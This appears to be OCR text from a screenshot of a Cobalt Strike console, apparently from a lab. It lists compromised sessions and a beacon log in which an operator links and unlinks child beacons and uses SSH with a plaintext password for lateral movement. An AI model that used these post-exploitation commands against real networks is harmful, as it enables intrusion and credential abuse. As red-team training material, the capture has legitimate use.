 Applications Places aggressor-Aggressor Thu 15:33 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
Interact
Pivoting
Session
user
ubuntu
SYSTEM *
MAIL @ 1756
172.16.30.131
jim.stevens
WS1 @ 6872
DISCONNECTED
jim.stevens *
WS1 @ 1632
SCONNECT
SYSTEM *
WS1 @ 7108
Event Log X Listeners X Beacon 10.10.10.191@6872 X SSH 10.10.10.21 X
beacon> connect MAIL
[*] Tasked to connect to 'MAIL'
[+] host called home, sent: 75 bytes
[+] established link to child beacon: 10.10.10.5
beacon> unlink 10.10.10.5
[*] Tasked to unlink 10.10.10.5
[+] host called home, sent: 84 bytes
[-] lost link to child beacon: 10.10.10.5
beacon> ssh 10.10.10.21 user password1234!
[*] Tasked beacon to SSH to 10.10.10.21:22 as user
[+] host called home, sent: 588919 bytes
[+] host called home, sent: 94 bytes
[+] established link to child session: 10.10.10.21
beacon> unlink 10.10.10.191
[*] Tasked to unlink 10.10.10.191
[+] host called home, sent: 132 bytes
[-] lost link to child beacon: 10.10.10.191
[WS1] jim.stevens/6872 (x64) last: 1s
beacon>